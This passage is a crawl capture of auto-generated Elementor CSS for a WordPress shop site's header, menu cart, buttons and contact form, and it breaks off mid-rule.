.protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__close-button, .elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__close-button-custom{margin-right:auto;}.elementor-1664 .elementor-element.elementor-element-1b62915 > .elementor-widget-container{margin:0px -49px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-1b62915{--price-quantity-position--grid-template-rows:auto 75%;--price-quantity-position--align-self:start;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-border-color:var( --e-global-color-7a66c7e );--toggle-button-border-width:0px;--toggle-icon-size:22px;--cart-background-color:var( --e-global-color-bbaf974 );--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--cart-close-icon-size:16px;--remove-item-button-color:var( --e-global-color-20a3cfc );--menu-cart-subtotal-color:var( --e-global-color-f61f495 );--product-variations-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:8px;--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-1d56d3e );--view-cart-button-hover-text-color:var( --e-global-color-primary );--view-cart-button-hover-background-color:var( --e-global-color-7a66c7e );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-1d56d3e );--checkout-button-hover-text-color:var( --e-global-color-primary );--checkout-button-hover-background-color:var( --e-global-color-7a66c7e );--empty-message-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__subtotal{font-size:16px;font-weight:300;}.elementor-1664 .elementor-element.elementor-element-1b62915 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__product-name a{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:41px 41px 41px 41px;}.elementor-1664 .elementor-element.elementor-element-1b62915 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:41px 41px 41px 41px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1664 .elementor-element.elementor-element-f147795 .elementor-button{background-color:var( --e-global-color-7a66c7e );font-family:"Heebo", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.31);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-a61fc08 );border-radius:30px 30px 30px 30px;padding:8px 12px 6px 12px;}.elementor-1664 .elementor-element.elementor-element-f147795 .elementor-button:hover, .elementor-1664 .elementor-element.elementor-element-f147795 .elementor-button:focus{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-286392f );border-color:var( --e-global-color-secondary );}.elementor-1664 .elementor-element.elementor-element-f147795{width:var( --container-widget-width, 17% );max-width:17%;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-1664 .elementor-element.elementor-element-f147795 .elementor-button:hover svg, .elementor-1664 .elementor-element.elementor-element-f147795 .elementor-button:focus svg{fill:var( --e-global-color-286392f );}.elementor-1664 .elementor-element.elementor-element-41c57cd1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);--margin-top:-1px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:10;}.elementor-1664 .elementor-element.elementor-element-684a1b20{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:12px;--padding-right:12px;}.elementor-1664 .elementor-element.elementor-element-684a1b20:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-684a1b20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f53dc29 );}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1664 .elementor-element.elementor-element-4d2d240c{text-align:end;}.elementor-1664 .elementor-element.elementor-element-4d2d240c img{width:110px;height:48px;object-fit:contain;object-position:center center;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f53dc29 );border-style:solid;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a:hover,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a:focus,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-menu-toggle:hover,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-menu-toggle:focus{color:var( --e-global-color-7a66c7e );}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a:hover,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a:focus,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7a66c7e );background-color:var( --e-global-color-3219184 );}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown .elementor-item, .elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#02010140;border-bottom-width:1px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a div.elementor-menu-toggle:hover, .elementor-1664 .elementor-element.elementor-element-8db9d7a div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-8db9d7a div.elementor-menu-toggle:hover svg, .elementor-1664 .elementor-element.elementor-element-8db9d7a div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-ccc40ca > .elementor-widget-container{margin:0px -49px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-ccc40ca{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--cart-background-color:var( --e-global-color-bbaf974 );--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--cart-close-icon-size:16px;--remove-item-button-color:var( --e-global-color-20a3cfc );--menu-cart-subtotal-color:var( --e-global-color-f61f495 );--product-variations-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:8px;--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-1d56d3e );--view-cart-button-hover-text-color:var( --e-global-color-primary );--view-cart-button-hover-background-color:var( --e-global-color-7a66c7e );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-1d56d3e );--checkout-button-hover-text-color:var( --e-global-color-primary );--checkout-button-hover-background-color:var( --e-global-color-7a66c7e );--empty-message-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-ccc40ca .elementor-menu-cart__subtotal{font-size:16px;font-weight:300;}.elementor-1664 .elementor-element.elementor-element-ccc40ca .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1664 .elementor-element.elementor-element-ccc40ca .elementor-menu-cart__product-name a{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-ccc40ca .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-ccc40ca .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:41px 41px 41px 41px;}.elementor-1664 .elementor-element.elementor-element-ccc40ca .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:41px 41px 41px 41px;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-5895faf .elementor-icon-wrapper{text-align:center;}.elementor-1664 .elementor-element.elementor-element-5895faf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a3cfc );}.elementor-1664 .elementor-element.elementor-element-5895faf.elementor-view-framed .elementor-icon, .elementor-1664 .elementor-element.elementor-element-5895faf.elementor-view-default .elementor-icon{color:var( --e-global-color-20a3cfc );border-color:var( --e-global-color-20a3cfc );}.elementor-1664 .elementor-element.elementor-element-5895faf.elementor-view-framed .elementor-icon, .elementor-1664 .elementor-element.elementor-element-5895faf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a3cfc );}.elementor-1664 .elementor-element.elementor-element-5895faf .elementor-icon{font-size:30px;}.elementor-1664 .elementor-element.elementor-element-5895faf .elementor-icon svg{height:30px;}.elementor-1664 .elementor-element.elementor-element-1ee10a6 .elementor-button{background-color:var( --e-global-color-7a66c7e );font-family:"Heebo", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );box-shadow:1px 1px 1px 0px rgba(0, 0, 0, 0.31);border-style:solid;border-width:2px 2px 2px 2px;border-color:#5F021FCF;border-radius:30px 30px 30px 30px;padding:8px 12px 6px 12px;}.elementor-1664 .elementor-element.elementor-element-1ee10a6 .elementor-button:hover, .elementor-1664 .elementor-element.elementor-element-1ee10a6 .elementor-button:focus{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-286392f );border-color:var( --e-global-color-secondary );}.elementor-1664 .elementor-element.elementor-element-1ee10a6{width:var( --container-widget-width, 17% );max-width:17%;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-1664 .elementor-element.elementor-element-1ee10a6 .elementor-button:hover svg, .elementor-1664 .elementor-element.elementor-element-1ee10a6 .elementor-button:focus svg{fill:var( --e-global-color-286392f );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1664 .elementor-element.elementor-element-684a1b20{--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px;}.elementor-1664 .elementor-element.elementor-element-4d2d240c > .elementor-widget-container{padding:0px 90px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-4d2d240c img{width:133px;}}@media(min-width:768px){.elementor-1664 .elementor-element.elementor-element-0a992d6{--width:100%;}.elementor-1664 .elementor-element.elementor-element-684a1b20{--width:1200px;}}@media(max-width:767px){.elementor-1664 .elementor-element.elementor-element-0a992d6{--gap:0% 4%;--row-gap:0%;--column-gap:4%;}.elementor-1664 .elementor-element.elementor-element-f3e74e6{width:auto;max-width:auto;text-align:start;}.elementor-1664 .elementor-element.elementor-element-f3e74e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-f3e74e6.elementor-element{--align-self:center;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-1664 .elementor-element.elementor-element-f3e74e6 img{width:100%;max-width:100%;height:41px;object-fit:cover;}.elementor-1664 .elementor-element.elementor-element-5a1f799{width:var( --container-widget-width, 71px );max-width:71px;--container-widget-width:71px;--container-widget-flex-grow:0;}.elementor-1664 .elementor-element.elementor-element-1b62915{width:auto;max-width:auto;--toggle-icon-size:17px;--cart-close-icon-size:18px;}.elementor-1664 .elementor-element.elementor-element-1b62915 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-41c57cd1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-684a1b20{--justify-content:space-around;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:1px 1px;--row-gap:1px;--column-gap:1px;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-1664 .elementor-element.elementor-element-684a1b20.e-con{--align-self:stretch;}.elementor-1664 .elementor-element.elementor-element-4d2d240c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-4d2d240c img{width:106px;max-width:100%;height:58px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown .elementor-item, .elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:9px;border-top-right-radius:9px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:9px;border-bottom-left-radius:9px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1664 .elementor-element.elementor-element-8db9d7a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1664 .elementor-element.elementor-element-8db9d7a{--nav-menu-icon-size:28px;}.elementor-1664 .elementor-element.elementor-element-ccc40ca{width:auto;max-width:auto;--toggle-icon-size:17px;--cart-close-icon-size:18px;}.elementor-1664 .elementor-element.elementor-element-ccc40ca > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-ccc40ca.elementor-element{--align-self:center;}.elementor-1664 .elementor-element.elementor-element-5895faf{width:auto;max-width:auto;}.elementor-1664 .elementor-element.elementor-element-5895faf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5895faf.elementor-element{--align-self:center;}.elementor-1664 .elementor-element.elementor-element-1ee10a6{--container-widget-width:87px;--container-widget-flex-grow:0;width:var( --container-widget-width, 87px );max-width:87px;}.elementor-1664 .elementor-element.elementor-element-1ee10a6 .elementor-button{font-size:12px;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;padding:5px 5px 5px 5px;}}/* Start custom CSS for container, class: .elementor-element-0a992d6 */@media screen and (min-width: 768px) {
    .elementor-1664 .elementor-element.elementor-element-0a992d6.elementor-sticky--active a {
        color: #2E4C59!important;
    }
}

.elementor-1664 .elementor-element.elementor-element-0a992d6.elementor-sticky--active {
    background-color: #FAF4EE !important;
}
.elementor-1664 .elementor-element.elementor-element-0a992d6 {
    transition: all 1s
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-1867.css?ver=1769503229
body_size: 3661
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1867 .elementor-element.elementor-element-51c2aaf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--border-radius:12px 12px 12px 12px;}.elementor-1867 .elementor-element.elementor-element-51c2aaf:not(.elementor-motion-effects-element-type-background), .elementor-1867 .elementor-element.elementor-element-51c2aaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-1867 .elementor-element.elementor-element-bb4ab8b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:33px;}.elementor-1867 .elementor-element.elementor-element-bb4ab8b:not(.elementor-motion-effects-element-type-background), .elementor-1867 .elementor-element.elementor-element-bb4ab8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8f4fddf );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-f996359.elementor-element{--align-self:center;}.elementor-1867 .elementor-element.elementor-element-f996359{text-align:start;}.elementor-1867 .elementor-element.elementor-element-f996359 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-bbaf974 );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage,
                .elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::file-selector-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::-webkit-file-upload-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .large{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body input[type="submit"].gform-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1867 .elementor-element.elementor-element-853a146{width:var( --container-widget-width, 97% );max-width:97%;--container-widget-width:97%;--container-widget-flex-grow:0;}.elementor-1867 .elementor-element.elementor-element-853a146 .eael-contact-form{background:var( --e-global-color-85b339d );width:492px;max-width:592px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_wrapper .gform_title, html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .eael-gravity-form-title{color:var( --e-global-color-8f4fddf );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_wrapper .gform_description, html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .eael-gravity-form-description{color:var( --e-global-color-1d56d3e );}.elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage{display:flex;justify-content:end;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield .gfield_label{color:var( --e-global-color-7a66c7e );font-family:"Heebo", Sans-serif;font-weight:300;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield label{color:var( --e-global-color-7a66c7e );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield .gfield_list_header .gform-field-label{color:var( --e-global-color-7a66c7e );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield label, html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield .gfield_list_header .gform-field-label{font-size:16px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="text"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="email"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="tel"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="number"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield textarea, html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield select{background-color:var( --e-global-color-8f4fddf );color:var( --e-global-color-7a66c7e );border-style:solid;border-color:var( --e-global-color-7a66c7e );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield{margin-bottom:-10px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield.gf_left_half{padding-right:58px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield textarea{padding:4px 4px 4px 4px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="text"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="email"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="tel"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="number"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="email"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="url"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield select{height:42px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield textarea{height:104px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="text"], 
                    html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="email"], 
                    html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="tel"], 
                    html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input[type="number"], 
                    html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield textarea, 
                    html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield select{border-radius:10px 10px 10px 10px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield input:focus, html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield textarea:focus{background-color:var( --e-global-color-8f4fddf );border-style:solid;border-width:2px 2px 2px 2px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield .gfield_description{color:var( --e-global-color-7a66c7e );padding-top:42px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield.gsection .gsection_title{color:var( --e-global-color-7a66c7e );font-family:"Heebo", Sans-serif;font-size:18px;font-weight:500;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield.gsection{border-bottom-style:solid;border-bottom-width:0px;padding:4px 4px 4px 4px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_wrapper .gf_scroll_text .gsection_description{background-color:var( --e-global-color-1d56d3e );}html body .elementor-1867 